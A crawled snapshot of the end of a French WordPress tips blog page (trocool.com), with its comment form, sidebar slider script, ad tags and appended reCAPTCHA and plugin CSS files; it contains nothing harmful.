		<p>Ping&nbsp;: <a href='http://yvesdamin.wordpress.com/2010/06/22/prendre-la-main-sur-wd-smartware-en-formatant-le-disque-dur-sous-mac/' rel='external nofollow' class='url'>Prendre la main sur WD Smartware en formatant le disque dur sous mac &laquo; Le Maniac du Mac</a></p>
	</li>
			</ol>



								<div id="respond">
				<h3 id="reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archivage-et-securite#respond" style="display:none;">Annuler la réponse.</a></small></h3>
									<form action="http://www.trocool.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Votre adresse de messagerie ne sera pas publiée. Les champs obligatoires sont indiqués avec <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Nom</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Adresse de contact</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Site web</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Commentaire</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Vous pouvez utiliser ces balises et attributs <abbr title="HyperText Markup Language">HTML</abbr>&nbsp;:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Laisser un commentaire" />
							<input type='hidden' name='comment_post_ID' value='122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="widget_sp_image-4" class="widget-container widget_sp_image"><h3 class="widget-title">Trocool : Spécial Apple</h3><a class="widget_sp_image-image-link" href="http://www.trocool.com/iphone-ipad-et-ipod" target="_self"><img src="http://www.trocool.com/wp-content/uploads/2011/05/apple_trocool_160x108.gif" style="max-width: 160px;max-height: 108px;" class="alignleft" alt="conseils et solutions Apple" /></a></li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" action="http://www.trocool.com/" >
	<div><label class="screen-reader-text" for="s">Recherche pour:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Recherche" />
	</div>
	</form></li><li id="rpswidget-3" class="widget-container widget_rpswidget"><h3 class="widget-title">Derniers articles</h3><!--Automatic Image Slider w/ CSS & jQuery with some customization--><script type="text/javascript">
	$j = jQuery.noConflict();
	$j(document).ready(function() {$j("#rps .paging").show();$j("#rps .paging a:first").addClass("active");
	
	$j(".slide").css({"width" : 160});
	$j("#rps .window").css({"width" : 160});
	$j("#rps .window").css({"height" : 250});

	$j("#rps .col").css({"width" : 158});
	$j("#rps .col").css({"height" : 246});
	$j("#rps .col p.post-title span").css({"color" : "#3779f3"});
	$j("#rps .post-date").css({"top" : 230});
	$j("#rps .post-date").css({"width" : 148});var imageWidth = $j("#rps .window").width();
	//var imageSum = $j("#rps .slider div").size();
	var imageReelWidth = imageWidth * 6;
	
	//Adjust the image reel to its new size
	$j("#rps .slider").css({"width" : imageReelWidth});

	//Paging + Slider Function
	rotate = function(){	
		var triggerID = $active.attr("rel") - 1; //Get number of times to slide
		//alert(triggerID);
		var sliderPosition = triggerID * imageWidth; //Determines the distance the image reel needs to slide

		$j("#rps .paging a").removeClass("active"); 
		$active.addClass("active");
		
		//Slider Animation
		$j("#rps .slider").stop(true,false).animate({ 
			left: -sliderPosition
		}, 500 );
	}; 
	var play;
	//Rotation + Timing Event
	rotateSwitch = function(){		
		play = setInterval(function(){ //Set timer - this will repeat itself every 3 seconds
			$active = $j("#rps .paging a.active").next();
			if ( $active.length === 0) { //If paging reaches the end...
				$active = $j("#rps .paging a:first"); //go back to first
			}
			rotate(); //Trigger the paging and slider function
		}, 10000);
	};
	
	rotateSwitch(); //Run function on launch
	
	//On Hover
	$j("#rps .slider a").hover(function() {
		clearInterval(play); //Stop the rotation
	}, function() {
		rotateSwitch(); //Resume rotation
	});	
	
	//On Click
	$j("#rps .paging a").click(function() {	
		$active = $j(this); //Activate the clicked paging
		//Reset Timer
		clearInterval(play); //Stop the rotation
		rotate(); //Trigger rotation immediately
		rotateSwitch(); // Resume rotation
		return false; //Prevent browser jump to link anchor
	});	
});

</script><div id="rps">
            <div class="window">	
                <div class="slider"><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/impression-sur-bache-qui-choisir"><span>Impression sur bâche : qui choisir ?</span></a></p><p class="slider-content">Pour un événement qui mérite d'être annoncé en grande pompe, la visibilité doit être maximale. Imprimer une affiche, c'est bien, mais faire un tirage sur très grand format c'est mieux  <a href="http://www.trocool.com/impression-sur-bache-qui-choisir">[more]</a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/meilleure-appli-gratuite-pour-le-jogging-la-marche-ou-le-velo-runkeeper"><span>Meilleure appli gratuite pour le jogging, la marche ou le vélo : RunKeeper</span></a></p><p class="slider-content">



Si vous avez un tempérament sportif et que vous êtes un adepte de footing, virées en vélo ou randonnées en montagne, nous avons une appli gratuite à vous faire découvrir.  <a href="http://www.trocool.com/meilleure-appli-gratuite-pour-le-jogging-la-marche-ou-le-velo-runkeeper">[more]</a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/voiture-faire-la-vidange-de-son-auto-soi-meme"><span>Voiture : faire la vidange de son auto soi-même</span></a></p><p class="slider-content">

L'entretien de son automobile coûte relativement cher, aussi si vous pouvez faire vous-même la maintenance d'opérations courantes - et indispensables - sur votre véhicule, vous ferez de substantielles économies en  <a href="http://www.trocool.com/voiture-faire-la-vidange-de-son-auto-soi-meme">[more]</a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/partager-sa-connexion-internet-avec-iphone-ou-smartphone-vers-un-pc"><span>Partager sa connexion internet avec iPhone ou smartphone vers un PC</span></a></p><p class="slider-content">

Internet est devenu complètement indispensable, et il n'y a rien de plus insupportable de se retrouver sans connexion quand nous en avons le plus besoin. Quand notre box est défaillante,  <a href="http://www.trocool.com/partager-sa-connexion-internet-avec-iphone-ou-smartphone-vers-un-pc">[more]</a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/appareil-photo-etanche-et-ultra-resistant"><span>Appareil photo étanche et ultra résistant</span></a></p><p class="slider-content">



Olympus vient de dévoiler son nouvel appareil photo compact étanche : le TG-1. Voilà un appareil qui ne manquera pas de plaire aux baroudeurs. Equipé d’un boitier ultra résistant, il est  <a href="http://www.trocool.com/appareil-photo-etanche-et-ultra-resistant">[more]</a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/creer-un-reseau-domestique-pour-toute-la-maison"><span>Créer un réseau domestique pour toute la maison</span></a></p><p class="slider-content">

Chéri, on installe internet à la maison ce week-end ?!

Vous vous voyez déjà passer le week-end à vous arracher les cheveux sans savoir par où commencer ?

iPad, ordinateurs, imprimantes… comment relier tout  <a href="http://www.trocool.com/creer-un-reseau-domestique-pour-toute-la-maison">[more]</a></p></div><div class="clr"></div>
				</div>
                </div>
            </div>
            <div class="paging"><a href="#" rel="1">&bull;</a><a href="#" rel="2">&bull;</a><a href="#" rel="3">&bull;</a><a href="#" rel="4">&bull;</a><a href="#" rel="5">&bull;</a><a href="#" rel="6">&bull;</a></div>
        </div><div class="rps-clr"></div></li><li id="widget_sp_image-3" class="widget-container widget_sp_image"><h3 class="widget-title">Trocool : Glisse &amp; Outdoor</h3><a class="widget_sp_image-image-link" href="http://www.trocool.com/glisse-et-outdoor" target="_self"><img src="http://www.trocool.com/wp-content/uploads/2011/05/glissetrocool_160x108.gif" style="max-width: 160px;max-height: 108px;" class="alignleft" alt="toute la glisse et l&#039;outdoor sur Trocool" /></a></li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-9300642198227800";
/* sky large sobre */
google_ad_slot = "8576213984";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</li><li id="relatedpoststhumbnailswidget-3" class="widget-container widget_relatedpoststhumbnailswidget"><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li  style="float: left; padding: 0; margin:0; padding: 5px; display: block; border-right: 1px solid #DDDDDD; background-color: #FFFFFF" onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'"><a href="http://www.trocool.com/apple-store-les-genius-depannent-gratuitement-vos-produits-apple" ><img alt="Apple Store : les Genius dépannent gratuitement vos produits Apple !" src="http://www.trocool.com/wp-content/uploads/2011/05/genius_apple-150x130.jpg" width="150" height="150" style="padding: 0px; margin: 0px; border: 0pt none;"/></a><a href="http://www.trocool.com/apple-store-les-genius-depannent-gratuitement-vos-produits-apple" style="display: block; width: 150px; overflow: hidden;height: 30px; font-family: Arial; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;text-decoration: none;"><span>Apple Store : les Genius dépannent gratuitement vos produits Apple !</span></a></li><li  style="float: left; padding: 0; margin:0; padding: 5px; display: block; border-right: 1px solid #DDDDDD; background-color: #FFFFFF" onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'"><a href="http://www.trocool.com/meilleures-applis-gratuites-pour-ipad-iphone-et-ipod-touch" ><img alt="Meilleures applis gratuites pour iPad, iPhone et iPod Touch" src="http://www.trocool.com/wp-content/uploads/2010/06/screenshot-150x150.jpg" width="150" height="150" style="padding: 0px; margin: 0px; border: 0pt none;"/></a><a href="http://www.trocool.com/meilleures-applis-gratuites-pour-ipad-iphone-et-ipod-touch" style="display: block; width: 150px; overflow: hidden;height: 30px; font-family: Arial; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;text-decoration: none;"><span>Meilleures applis gratuites pour iPad, iPhone et iPod Touch</span></a></li><li  style="float: left; padding: 0; margin:0; padding: 5px; display: block; border-right: 1px solid #DDDDDD; background-color: #FFFFFF" onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'"><a href="http://www.trocool.com/liste-pour-les-vacances" ><img alt="Liste pour les vacances" src="http://www.trocool.com/wp-content/uploads/2011/07/liste_vacances-150x150.jpg" width="150" height="150" style="padding: 0px; margin: 0px; border: 0pt none;"/></a><a href="http://www.trocool.com/liste-pour-les-vacances" style="display: block; width: 150px; overflow: hidden;height: 30px; font-family: Arial; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;text-decoration: none;"><span>Liste pour les vacances</span></a></li></ul><div style="clear: both"></div></li><li id="text-8" class="widget-container widget_text">			<div class="textwidget"><!-- BEGIN CODE NetAffiliation : http://www.netaffiliation.com/ - Mypix FR -->
<a href="http://action.metaffiliation.com/suivi.php?mclic=S3EBC530B6B1163" target="_blank"><img src="http://action.metaffiliation.com/suivi.php?maff=S3EBC530B6B1163" border="0"></a>
<!-- END CODE NetAffiliation --></div>
		</li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
				<li><a href="http://www.trocool.com/impression-sur-bache-qui-choisir" title="Impression sur bâche : qui choisir ?">Impression sur bâche : qui choisir ?</a></li>
				<li><a href="http://www.trocool.com/meilleure-appli-gratuite-pour-le-jogging-la-marche-ou-le-velo-runkeeper" title="Meilleure appli gratuite pour le jogging, la marche ou le vélo : RunKeeper">Meilleure appli gratuite pour le jogging, la marche ou le vélo : RunKeeper</a></li>
				<li><a href="http://www.trocool.com/voiture-faire-la-vidange-de-son-auto-soi-meme" title="Voiture : faire la vidange de son auto soi-même">Voiture : faire la vidange de son auto soi-même</a></li>
				<li><a href="http://www.trocool.com/partager-sa-connexion-internet-avec-iphone-ou-smartphone-vers-un-pc" title="Partager sa connexion internet avec iPhone ou smartphone vers un PC">Partager sa connexion internet avec iPhone ou smartphone vers un PC</a></li>
				<li><a href="http://www.trocool.com/appareil-photo-etanche-et-ultra-resistant" title="Appareil photo étanche et ultra résistant">Appareil photo étanche et ultra résistant</a></li>
				</ul>
		</li><li id="rpswidget-4" class="widget-container widget_rpswidget"><h3 class="widget-title">Derniers articles</h3><!--Automatic Image Slider w/ CSS & jQuery with some customization--><script type="text/javascript">
	$j = jQuery.noConflict();
	$j(document).ready(function() {$j("#rps .paging").show();$j("#rps .paging a:first").addClass("active");
	
	$j(".slide").css({"width" : 160});
	$j("#rps .window").css({"width" : 160});
	$j("#rps .window").css({"height" : 250});

	$j("#rps .col").css({"width" : 158});
	$j("#rps .col").css({"height" : 246});
	$j("#rps .col p.post-title span").css({"color" : "#3779f3"});
	$j("#rps .post-date").css({"top" : 230});
	$j("#rps .post-date").css({"width" : 148});var imageWidth = $j("#rps .window").width();
	//var imageSum = $j("#rps .slider div").size();
	var imageReelWidth = imageWidth * 6;
	
	//Adjust the image reel to its new size
	$j("#rps .slider").css({"width" : imageReelWidth});

	//Paging + Slider Function
	rotate = function(){	
		var triggerID = $active.attr("rel") - 1; //Get number of times to slide
		//alert(triggerID);
		var sliderPosition = triggerID * imageWidth; //Determines the distance the image reel needs to slide

		$j("#rps .paging a").removeClass("active"); 
		$active.addClass("active");
		
		//Slider Animation
		$j("#rps .slider").stop(true,false).animate({ 
			left: -sliderPosition
		}, 500 );
	}; 
	var play;
	//Rotation + Timing Event
	rotateSwitch = function(){		
		play = setInterval(function(){ //Set timer - this will repeat itself every 3 seconds
			$active = $j("#rps .paging a.active").next();
			if ( $active.length === 0) { //If paging reaches the end...
				$active = $j("#rps .paging a:first"); //go back to first
			}
			rotate(); //Trigger the paging and slider function
		}, 10000);
	};
	
	rotateSwitch(); //Run function on launch
	
	//On Hover
	$j("#rps .slider a").hover(function() {
		clearInterval(play); //Stop the rotation
	}, function() {
		rotateSwitch(); //Resume rotation
	});	
	
	//On Click
	$j("#rps .paging a").click(function() {	
		$active = $j(this); //Activate the clicked paging
		//Reset Timer
		clearInterval(play); //Stop the rotation
		rotate(); //Trigger rotation immediately
		rotateSwitch(); // Resume rotation
		return false; //Prevent browser jump to link anchor
	});	
});

</script><div id="rps">
            <div class="window">	
                <div class="slider"><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/impression-sur-bache-qui-choisir"><span>Impression sur bâche : qui choisir ?</span></a></p><p class="slider-content">Pour un événement qui mérite d'être annoncé en grande pompe, la visibilité doit être maximale. Imprimer une affiche, c'est bien, mais faire un tirage sur très grand format c'est mieux  <a href="http://www.trocool.com/impression-sur-bache-qui-choisir">[more]</a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/meilleure-appli-gratuite-pour-le-jogging-la-marche-ou-le-velo-runkeeper"><span>Meilleure appli gratuite pour le jogging, la marche ou le vélo : RunKeeper</span></a></p><p class="slider-content">



Si vous avez un tempérament sportif et que vous êtes un adepte de footing, virées en vélo ou randonnées en montagne, nous avons une appli gratuite à vous faire découvrir.  <a href="http://www.trocool.com/meilleure-appli-gratuite-pour-le-jogging-la-marche-ou-le-velo-runkeeper">[more]</a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/voiture-faire-la-vidange-de-son-auto-soi-meme"><span>Voiture : faire la vidange de son auto soi-même</span></a></p><p class="slider-content">

L'entretien de son automobile coûte relativement cher, aussi si vous pouvez faire vous-même la maintenance d'opérations courantes - et indispensables - sur votre véhicule, vous ferez de substantielles économies en  <a href="http://www.trocool.com/voiture-faire-la-vidange-de-son-auto-soi-meme">[more]</a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/partager-sa-connexion-internet-avec-iphone-ou-smartphone-vers-un-pc"><span>Partager sa connexion internet avec iPhone ou smartphone vers un PC</span></a></p><p class="slider-content">

Internet est devenu complètement indispensable, et il n'y a rien de plus insupportable de se retrouver sans connexion quand nous en avons le plus besoin. Quand notre box est défaillante,  <a href="http://www.trocool.com/partager-sa-connexion-internet-avec-iphone-ou-smartphone-vers-un-pc">[more]</a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/appareil-photo-etanche-et-ultra-resistant"><span>Appareil photo étanche et ultra résistant</span></a></p><p class="slider-content">



Olympus vient de dévoiler son nouvel appareil photo compact étanche : le TG-1. Voilà un appareil qui ne manquera pas de plaire aux baroudeurs. Equipé d’un boitier ultra résistant, il est  <a href="http://www.trocool.com/appareil-photo-etanche-et-ultra-resistant">[more]</a></p></div><div class="clr"></div>
				</div><div class="slide"><div class="col"><p class="post-title"><a href="http://www.trocool.com/creer-un-reseau-domestique-pour-toute-la-maison"><span>Créer un réseau domestique pour toute la maison</span></a></p><p class="slider-content">

Chéri, on installe internet à la maison ce week-end ?!

Vous vous voyez déjà passer le week-end à vous arracher les cheveux sans savoir par où commencer ?

iPad, ordinateurs, imprimantes… comment relier tout  <a href="http://www.trocool.com/creer-un-reseau-domestique-pour-toute-la-maison">[more]</a></p></div><div class="clr"></div>
				</div>
                </div>
            </div>
            <div class="paging"><a href="#" rel="1">&bull;</a><a href="#" rel="2">&bull;</a><a href="#" rel="3">&bull;</a><a href="#" rel="4">&bull;</a><a href="#" rel="5">&bull;</a><a href="#" rel="6">&bull;</a></div>
        </div><div class="rps-clr"></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-5" class="widget-container widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-9300642198227800";
/* Horizontal textuelles */
google_ad_slot = "4941198231";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://www.trocool.com/" title="les plans trop cools du web&#8230;" rel="home">
					les plans trop cools du web&#8230;				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='http://www.trocool.com/wp-content/plugins/wp-carousel/js/jcarousel.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://www.trocool.com/wp-content/plugins/wp-carousel/js/jquery.nivo.slider.js?ver=3.1.2'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2AGc2msvWuUu2wKDDcbfsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769489361168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.trocool.com/wp-content/plugins/smooth-slider/css/skins/sample/style.css?ver=2.4
body_size: 836
content:
@charset "utf-8";
/* CSS Document 
Author:Tejaswini
Website:http://www.keencodes.com/
*/
.smooth_slider_fouc .smooth_slider {display: none;}
.smooth_slider div,.smooth_slider p,.smooth_slider li,.smooth_slider span,.smooth_slider img,.smooth_slider h2,.smooth_slider ul{list-style:none;background:transparent;vertical-align:baseline;}
.smooth_slider{padding:0 5px;}
.smooth_slider .sldr_title{margin:5px 0 10px 0;}
.smooth_slider span{display:inline;overflow:hidden;margin: 10px auto;line-height:18px;}
.smooth_slider .smooth_sliderb{position:relative;}
.smooth_slider .smooth_slideri{position:absolute;}
.smooth_slider a{text-decoration:none !important;}
.smooth_slider h2{clear:none;display:block;padding:0px;}
.smooth_slider p.smooth_more{margin:0;}
.smooth_slider p.smooth_more a{text-decoration:underline !important;float:right;}
.smooth_slider p.smooth_more a:hover{text-decoration:none;}

.sldrbr{line-height:1px;}
.sldrlink{display:block;font-size:8px;font-family:Verdana, Helvetica, sans-serif;}
.sldrlink a{position:absolute;bottom:0;right:5px;margin:10px auto;color:#333333;}
.sldr_clearlt{display:block;visibility:hidden;clear:left;height:0;content:".";}
.sldr_clearrt{display:block;visibility:hidden;clear:right;height:0;content:".";}

/*If you are not using 'default' stylesheet, Replace the below CSS with the 'Generated CSS' tab on the Settings and then you can modify it*/
.smooth_slider{width:450px;height:250px;background-color:#ffffff;border:1px solid #999999;} 
.smooth_slider .sldr_title{font-family:Georgia, Arial, Helvetica, sans-serif;font-size:20px;font-weight:bold;font-style:normal;color:#000000;} 
.smooth_slider .smooth_slideri{width:450px;margin:0px 0px 0px 0px;} 
.smooth_slider .smooth_slider_thumbnail{float:left;margin:0 10px 0 0px;max-height:120px;border:1px solid #000000;width:165px;} 
.smooth_slider .smooth_slideri h2{clear:none;line-height:17px;font-family:Trebuchet MS;font-size:14px;font-weight:bold;font-style:normal;color:#000000;margin:0 0 5px 0;} 
.smooth_slider .smooth_slideri h2 a{color:#000000;font-size:14px;font-weight:bold;font-style:normal;} 
.smooth_slider .smooth_slideri span{font-family:Verdana;font-size:12px;font-weight:normal;font-style:normal;color:#333333;} 
.smooth_slider .smooth_slideri p.more{color:#000000;font-family:Verdana;font-size:12px;} 
.smooth_slider .smooth_next{} 
.smooth_slider .smooth_prev{}

--- FILE ---
content_type: text/css
request_url: http://www.trocool.com/wp-content/plugins/wp-carousel/themes/default-sidebar/style.css
body_size: 914
content:
.theme-default-sidebar { margin:0; }

.theme-default-sidebar .top-div {
	width:100%;
	height:30px;
	padding:5px 0 0 0;
	-moz-border-radius:10px 10px 0 0;
	-khtml-border-radius:10px 10px 0 0;
	-webkit-border-radius:10px 10px 0 0;
	border-radius:10px 10px 0 0;
}

.theme-default-sidebar .top-div .arrow-right {
	width:50%;
	height:30px;
	float:right;
}

.theme-default-sidebar .top-div .arrow-left {
	width:50%;
	height:30px;
	float:left;
}

.theme-default-sidebar .top-div .arrow-left a {
	width:25px;
	height:30px;
	background:url(img/arrow_left.png) top left no-repeat;
	display:block;
	float:right;
}

.theme-default-sidebar .top-div .arrow-right a {
	width:25px;
	height:30px;
	background:url(img/arrow_right.png) top right no-repeat;
	display:block;
	float:left;
}

.theme-default-sidebar .hide { display:none; }

.theme-default-sidebar-carousel {
	position: relative; /* Leave this value alone */
	overflow: scroll; /* Leave this value alone */
	height: 215px;
}

.theme-default-sidebar-carousel .belt {
	position: absolute; /* Leave this value alone */
	left: 0;
	top: 0;
}

.theme-default-sidebar-carousel .panel {
	height:180px;
	float: left; /* Leave this value alone */
	overflow: hidden; /*Clip content that go outside dimensions of holding panel DIV */
	margin:10px;
	padding:10px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	display:block;
}

.theme-default-sidebar-carousel .panel .panel-text { color:#FFF; }

.theme-default-sidebar .bottom-div {
	-moz-border-radius:0 0 5px 5px;
	-khtml-border-radius:0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
}

.theme-default-sidebar .wp_carousel_default_sidebar_pagination {
	margin:0 30px;
	padding:5px 10px;
	text-align:center;
}

/* Color variation */

.cv-default.theme-default-sidebar .top-div { background:url(img/carousel-bg.png) top left repeat-x; }

.cv-kubrick.theme-default-sidebar .top-div { background:url(img/carousel-bg-kubrick.png) top left repeat-x; }

.cv-red.theme-default-sidebar .top-div { background:url(img/carousel-bg-red.png) top left repeat-x; }

.cv-green.theme-default-sidebar .top-div { background:url(img/carousel-bg-green.png) top left repeat-x; }

.cv-orange.theme-default-sidebar .top-div { background:url(img/carousel-bg-orange.png) top left repeat-x; }

.cv-violet.theme-default-sidebar .top-div { background:url(img/carousel-bg-violet.png) top left repeat-x; }

/* */

.cv-default.theme-default-sidebar-carousel { background:url(img/carousel-bg.png) 0 -35px repeat-x; }

.cv-kubrick.theme-default-sidebar-carousel { background:url(img/carousel-bg-kubrick.png) 0 -35px repeat-x; }

.cv-red.theme-default-sidebar-carousel { background:url(img/carousel-bg-red.png) 0 -35px repeat-x; }

.cv-green.theme-default-sidebar-carousel { background:url(img/carousel-bg-green.png) 0 -35px repeat-x; }

.cv-orange.theme-default-sidebar-carousel { background:url(img/carousel-bg-orange.png) 0 -35px repeat-x; }

.cv-violet.theme-default-sidebar-carousel { background:url(img/carousel-bg-violet.png) 0 -35px repeat-x; }

/* */

.cv-default.theme-default-sidebar-carousel.stepcarousel .panel {
	border:1px solid #5B5B5B;
	background:#383838 url(img/carousel-panel-bg.png) bottom left repeat-x;
}

.cv-kubrick.theme-default-sidebar-carousel.stepcarousel .panel {
	border:1px solid #73A0C5;
	background:#567995 url(img/carousel-panel-bg-kubrick.png) bottom left repeat-x;
}

.cv-red.theme-default-sidebar-carousel.stepcarousel .panel {
	border:1px solid #D62A2A;
	background:#567995 url(img/carousel-panel-bg-red.png) bottom left repeat-x;
}

.cv-green.theme-default-sidebar-carousel.stepcarousel .panel {
	border:1px solid #87B800;
	background:#3F5600 url(img/carousel-panel-bg-green.png) bottom left repeat-x;
}

.cv-orange.theme-default-sidebar-carousel.stepcarousel .panel {
	border:1px solid #ECA110;
	background:#865912 url(img/carousel-panel-bg-orange.png) bottom left repeat-x;
}

.cv-violet.theme-default-sidebar-carousel.stepcarousel .panel {
	border:1px solid #B64EEC;
	background:#610C8D url(img/carousel-panel-bg-violet.png) bottom left repeat-x;
}

/* */

.cv-default.theme-default-sidebar .bottom-div { background:#3B3B3B; }

.cv-kubrick.theme-default-sidebar .bottom-div { background:#4180B6; }

.cv-red.theme-default-sidebar .bottom-div { background:#9E1F1F; }

.cv-green.theme-default-sidebar .bottom-div { background:#597900; }

.cv-orange.theme-default-sidebar .bottom-div { background:#C0801A; }

.cv-violet.theme-default-sidebar .bottom-div { background:#8511C1; }

--- FILE ---
content_type: text/css
request_url: http://www.trocool.com/wp-content/plugins/wp-carousel/themes/default-sidebar/style-jcarousel.css
body_size: 1160
content:
/* Base CSS */

.theme-default-sidebar { margin:0; }

.theme-default-sidebar .arrow-right, .theme-default-sidebar .arrow-bottom {
	width:50%;
	height:30px;
	float:right;
}

.theme-default-sidebar .arrow-left, .theme-default-sidebar .arrow-top {
	width:50%;
	height:30px;
	float:left;
}

.theme-default-sidebar .arrow-left a {
	width:25px;
	height:30px;
	background:url(img/arrow_left.png) top left no-repeat;
	display:block;
	float:right;
}

.theme-default-sidebar .arrow-right a {
	width:25px;
	height:30px;
	background:url(img/arrow_right.png) top right no-repeat;
	display:block;
	float:left;
}

.theme-default-sidebar .arrow-top a {
	width:25px;
	height:30px;
	background:url(img/arrow_top.png) top center no-repeat;
	display:block;
	float:right;
}

.theme-default-sidebar .arrow-bottom a {
	width:25px;
	height:30px;
	background:url(img/arrow_bottom.png) bottom center no-repeat;
	display:block;
	float:left;
}

.theme-default-sidebar .hide { display:none; }

.carousel-default-sidebar-background { margin:0; }

.jcarousel-skin-default-sidebar .jcarousel-container { height: 250px; }

.jcarousel-skin-default-sidebar .jcarousel-item .panel-text { color:#FFF; }

.wp_carousel_default_sidebar_pagination {
	padding:5px 10px;
	text-align:center;
	-moz-border-radius:0 0 5px 5px;
	-khtml-border-radius:0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
	line-height:30px;
}

.wp_carousel_default_sidebar_pagination a, .wp_carousel_default_sidebar_pagination a:hover {
	padding:3px 8px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	color:#FFF;
	text-decoration:none;
}

.jcarousel-skin-default-sidebar .jcarousel-direction-rtl { direction: rtl; }

.jcarousel-skin-default-sidebar .jcarousel-container-horizontal {
	height:230px;
	padding:10px;
}

.jcarousel-skin-default-sidebar .jcarousel-container-vertical { height: 210px; }

.jcarousel-skin-default-sidebar .jcarousel-clip-horizontal { height: 250px; }

.jcarousel-skin-default-sidebar .jcarousel-clip-vertical { height: 210px; }

.jcarousel-skin-default-sidebar .jcarousel-item {
	padding:10px;
